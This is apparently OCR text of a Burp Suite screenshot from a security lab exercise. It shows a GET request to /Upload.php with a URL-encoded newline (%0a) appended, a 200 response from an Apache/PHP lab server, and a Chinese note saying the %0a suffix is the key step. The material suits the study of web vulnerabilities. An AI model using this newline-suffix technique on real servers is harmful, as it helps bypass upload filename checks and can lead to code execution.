 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /Upload.php%0a HTTP/1.1
2 Host: 192.168.10.134:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-HK
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
正常请求：主要在请求文件中后缀需要加入：%0a
http://192.168.10.134:8080/Upload.php%0a
得到一个：200的返回
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Jan 2022 05:03:56 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 2
6 Connection: close
7 Content-Type: text/html
8
9